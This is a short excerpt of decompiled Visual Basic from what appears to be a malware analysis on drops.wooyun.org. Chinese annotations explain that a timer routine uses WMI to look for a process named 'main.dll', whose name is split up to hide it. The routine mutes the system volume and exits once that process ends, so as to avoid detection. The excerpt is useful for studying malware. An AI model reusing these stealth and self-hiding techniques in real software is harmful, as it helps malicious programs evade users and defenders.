 Private Sub Timer1_Timer() '415D08
'Data Table: 403B44
Dim var_E4 As Variant
Dim var_144 As Variant
查找main.dll进程
loc_415C00: On Error Goto loc_415CE6
loc_415C2C: var_134 = GetObject(CVar("winmgmts:" & "{impersonationLevel=impersonate}!\\") & "." & "\root\cimv2", var_124)
loc_415C37: SetVarVarFunc
loc_415C60: var_E4 = CVar("Select * from Win32_Process Where Name = '" & "ma" & "in.d" & "ll" & "'") 'String
loc_415C67: VarLateMemCallLdVar
loc_415C72: SetVarVarFunc
loc_415C94: If (var_B4.Count = 0) Then
loc_415C9D: Set var_144 = var_B4(0)
loc_415CA3: var_B4.Timer.Enabled = var_94
loc_415CBE: keybd_event(CByte(173), CByte(0), 0, 0)
VK_VOLUME_MUTE(AD) Volume Mute Key 静音
loc_415CD1: Me.Global.Unload Me
loc_415CD9: End If
loc_415CDB: var_94 = Nothing 'Address
loc_415CE1: var_B4 = Nothing 'Address
一旦检测到main.dll退出，则退出自身进程，防止被发现
loc_415CE5: Exit Sub
loc_415CE6: ' Referenced from: 415C00
loc_415CF2: Me.Timer1.Enabled = False
loc_415D02: global_52 = 3
loc_415D05: Exit Sub
End Sub
drops.wooyun.org